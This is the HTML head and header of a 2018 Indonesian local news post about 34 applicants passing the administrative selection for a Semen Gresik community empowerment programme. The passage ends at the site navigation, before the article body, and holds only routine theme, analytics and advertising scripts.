

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/
body_size: 23345
content:
<!DOCTYPE html>
<html lang="id" itemscope itemtype="https://schema.org/BlogPosting" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
			<script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
		<title>34 Nama Lolos Seleksi Administrasi P2M &#8211; SG, Siapa Saja..??</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://kimronggolawe.com/wp-content/uploads/kim-duwur-1.png'>
<link rel='preload' as='image' href='https://kimronggolawe.com/wp-content/uploads/2018/04/IMG-20180407-WA0004.jpg'>
<link rel='preload' as='font' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://kimronggolawe.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Umpan Komentar" href="https://kimronggolawe.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kimronggolawe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkimronggolawe.com%2F2018%2F04%2F34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kimronggolawe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkimronggolawe.com%2F2018%2F04%2F34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja%2F&#038;format=xml" />

<meta property="og:title" content="34 Nama Lolos Seleksi Administrasi P2M &#8211; SG, Siapa Saja..?? - " />
<meta property="og:type" content="article" />
<meta property="og:description" content="KIM Ronggolawe - Rekrutmen Program Pemberdayaan Masyarakat Semen Gresik (P2M - SG) sudah memasuki ta" />
<meta property="og:url" content="https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/" />
<meta property="og:site_name" content="" />
<meta property="og:image" content="https://kimronggolawe.com/wp-content/uploads/2018/04/IMG-20180407-WA0004.jpg" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.tie-cat-2292,.tie-cat-item-2292 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2292:after{border-top-color:#e67e22 !important;}.tie-cat-2292:hover{background-color:#c86004 !important;}.tie-cat-2292:hover:after{border-top-color:#c86004 !important;}.tie-cat-2293,.tie-cat-item-2293 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-2293:after{border-top-color:#2ecc71 !important;}.tie-cat-2293:hover{background-color:#10ae53 !important;}.tie-cat-2293:hover:after{border-top-color:#10ae53 !important;}.tie-cat-2294,.tie-cat-item-2294 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-2294:after{border-top-color:#9b59b6 !important;}.tie-cat-2294:hover{background-color:#7d3b98 !important;}.tie-cat-2294:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-2296,.tie-cat-item-2296 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-2296:after{border-top-color:#34495e !important;}.tie-cat-2296:hover{background-color:#162b40 !important;}.tie-cat-2296:hover:after{border-top-color:#162b40 !important;}.tie-cat-2297,.tie-cat-item-2297 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-2297:after{border-top-color:#795548 !important;}.tie-cat-2297:hover{background-color:#5b372a !important;}.tie-cat-2297:hover:after{border-top-color:#5b372a !important;}.tie-cat-2298,.tie-cat-item-2298 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-2298:after{border-top-color:#4CAF50 !important;}.tie-cat-2298:hover{background-color:#2e9132 !important;}.tie-cat-2298:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://kimronggolawe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kimronggolawe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".db1f555c8630126fc4805efbc36dd095").click(function() {
		jQuery.post(
			"https://kimronggolawe.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "0f34ea3eef",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>

<!-- OG: 3.1.9 -->
<meta property="og:image" content="https://kimronggolawe.com/wp-content/uploads/2018/04/IMG-20180407-WA0004.jpg" /><meta property="og:image:secure_url" content="https://kimronggolawe.com/wp-content/uploads/2018/04/IMG-20180407-WA0004.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="600" /><meta property="og:image:alt" content="Ilustrasi" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:description" content="KIM Ronggolawe - Rekrutmen Program Pemberdayaan Masyarakat Semen Gresik (P2M - SG) sudah memasuki tahap seleksi administrasi, sebanyak 157 pelamar fasilitator desa dan koordinator kecamatan yang sudah masuk dan setelah di seleksi tahap awal yaitu seleksi administrasi yang dinyatakan lolos administrasi sebanyak 34 pelamar. Adapun pelamar yang lolos dalam tahap adminstrasi menurut Nunuk Fauziyah selaku konsultan..." /><meta property="og:type" content="article" /><meta property="og:locale" content="id" /><meta property="og:title" content="34 Nama Lolos Seleksi Administrasi P2M &#8211; SG, Siapa Saja..??" /><meta property="og:url" content="https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/" /><meta property="og:updated_time" content="2018-04-07T07:28:37+07:00" />
<meta property="article:tag" content="P2M - SG" /><meta property="article:published_time" content="2018-04-07T00:19:47+00:00" /><meta property="article:modified_time" content="2018-04-07T00:28:37+00:00" /><meta property="article:section" content="BERITA KIM RONGGOLAWE" /><meta property="article:section" content="INDUSTRI &amp; WIRAUSAHA" /><meta property="article:author:first_name" content="Hudairi" /><meta property="article:author:last_name" content="Alfan" /><meta property="article:author:username" content="kimronggolawe" />
<meta property="twitter:partner" content="ogwp" /><meta property="twitter:card" content="summary_large_image" /><meta property="twitter:image" content="https://kimronggolawe.com/wp-content/uploads/2018/04/IMG-20180407-WA0004.jpg" /><meta property="twitter:image:alt" content="Ilustrasi" /><meta property="twitter:title" content="34 Nama Lolos Seleksi Administrasi P2M &#8211; SG, Siapa Saja..??" /><meta property="twitter:description" content="KIM Ronggolawe - Rekrutmen Program Pemberdayaan Masyarakat Semen Gresik (P2M - SG) sudah memasuki tahap seleksi administrasi, sebanyak 157 pelamar fasilitator desa dan koordinator kecamatan yang..." /><meta property="twitter:url" content="https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/" />
<meta itemprop="image" content="https://kimronggolawe.com/wp-content/uploads/2018/04/IMG-20180407-WA0004.jpg" /><meta itemprop="name" content="34 Nama Lolos Seleksi Administrasi P2M &#8211; SG, Siapa Saja..??" /><meta itemprop="headline" content="34 Nama Lolos Seleksi Administrasi P2M &#8211; SG, Siapa Saja..??" /><meta itemprop="description" content="KIM Ronggolawe - Rekrutmen Program Pemberdayaan Masyarakat Semen Gresik (P2M - SG) sudah memasuki tahap seleksi administrasi, sebanyak 157 pelamar fasilitator desa dan koordinator kecamatan yang sudah masuk dan setelah di seleksi tahap awal yaitu seleksi administrasi yang dinyatakan lolos administrasi sebanyak 34 pelamar. Adapun pelamar yang lolos dalam tahap adminstrasi menurut Nunuk Fauziyah selaku konsultan..." /><meta itemprop="datePublished" content="2018-04-07" /><meta itemprop="dateModified" content="2018-04-07T00:28:37+00:00" /><meta itemprop="author" content="kimronggolawe" />
<meta property="profile:first_name" content="Hudairi" /><meta property="profile:last_name" content="Alfan" /><meta property="profile:username" content="kimronggolawe" />
<!-- /OG -->

<link rel="https://api.w.org/" href="https://kimronggolawe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kimronggolawe.com/wp-json/wp/v2/posts/3166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kimronggolawe.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://kimronggolawe.com/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/" />
<link rel='shortlink' href='https://kimronggolawe.com/?p=3166' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2030944959225599" crossorigin="anonymous"></script>
<!-- 720 -->
<ins class="adsbygoogle" data-ad-client="ca-pub-2030944959225599" data-ad-slot="2363029563"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> <meta name="description" content="KIM Ronggolawe - Rekrutmen Program Pemberdayaan Masyarakat Semen Gresik (P2M - SG) sudah memasuki tahap seleksi administrasi, sebanyak 157 pelamar fas" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://kimronggolawe.com/wp-content/uploads/2016/05/favicon-image.png" sizes="32x32" />
<link rel="icon" href="https://kimronggolawe.com/wp-content/uploads/2016/05/favicon-image.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kimronggolawe.com/wp-content/uploads/2016/05/favicon-image.png" />
<meta name="msapplication-TileImage" content="https://kimronggolawe.com/wp-content/uploads/2016/05/favicon-image.png" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-3166 single-format-standard wp-custom-logo wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Selasa, Januari 20 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://kimronggolawe.com/2026/01/4-pelaku-curanmor-dan-5-tersangka-narkoba-di-bekuk-polres-tuban/">4 Pelaku Curanmor dan 5 Tersangka Narkoba di Bekuk Polres Tuban</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2026/01/kapolres-tuban-sampaikan-tanda-kehormatan-satyalancana-pengabdian-dari-presiden/">Kapolres Tuban Sampaikan Tanda Kehormatan Satyalancana Pengabdian dari Presiden</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2026/01/baru-sepasar-menikah-pemuda-di-kerek-ditemukan-gantung-diri/">Baru Sepasar Menikah Pemuda di Kerek Ditemukan Gantung diri</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2026/01/wabup-tuban-apresiasi-unirow-run-dorong-peningkatan-pendidikan-dan-ekonomi-daerah/">Wabup Tuban Apresiasi Unirow Run, Dorong Peningkatan Pendidikan dan Ekonomi Daerah</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2026/01/gerbang-pora-sambut-kedatangan-polres-tuban/">Gerbang Pora Sambut Kedatangan Polres Tuban</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2026/01/pemkab-tuban-mulai-tertibkan-kabel-fiber-optik-ilegal-ini-imbauannya/">Pemkab Tuban Mulai Tertibkan Kabel Fiber Optik Ilegal, Ini Imbauannya</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2026/01/mantan-kanit-4-subdit-v-dittipidter-bareskrim-polri-resmi-jabat-kapolres-tuban/">Mantan Kanit 4 Subdit V Dittipidter Bareskrim Polri Resmi Jabat Kapolres Tuban</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2026/01/sig-pabrik-tuban-rutin-berikan-bimbingan-pemantapan-manasik-haji/">SIG Pabrik Tuban Rutin Berikan Bimbingan Pemantapan Manasik Haji</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2026/01/polres-tuban-kembali-gelar-panen-raya-jagung-kuartal-iv/">Polres Tuban Kembali Gelar Panen Raya Jagung Kuartal IV</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2026/01/bungkam-nganjuk-ladang-fc-persatu-tuban-buka-asa-lolos-babak-selanjutnya/">Bungkam Nganjuk Ladang FC, Persatu Tuban Buka Asa Lolos Babak Selanjutnya</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2018/04/34-nama-lolos-seleksi-administrasi-p2m-sg-siapa-saja/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/kimronggolawetuban/?hl=bg"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC3VYvb2mIfp-1njTJ2twnng"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/kim_ronggolawe"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/kimronggolawe"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="" href="https://kimronggolawe.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://kimronggolawe.com/wp-content/uploads/kim-duwur-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://kimronggolawe.com/wp-content/uploads/kim-duwur-1.png" alt="" width="300" height="90" style="max-height:90px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
